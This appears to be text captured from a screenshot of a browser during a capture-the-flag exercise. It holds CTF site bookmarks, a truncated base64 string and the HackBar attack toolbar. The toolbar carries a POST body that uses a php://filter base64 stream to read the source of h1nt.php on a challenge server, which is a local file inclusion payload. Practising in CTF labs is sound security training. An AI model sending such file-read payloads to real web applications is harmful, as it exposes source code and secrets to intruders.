 java学习 CTFHub ctf.show BUUCTF在线评测 先知社区 跳跳糖 NSSCTF
PD9waHAKY2xhc3MgdGVzdAp7CiAgICBwdWJsaWMgJHBvc2l0aW9uOwogICAgcHVibGljIGZ1bmN0aW9uIF9fY2x
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://dd9f9089a2ff4d83.node.nsctf.cn/
enctype
Use POST method
application/x-www-form-urlencoded
MODI
Body
read=php://filter/convert.base64-encode/resource=h1nt.php&input=1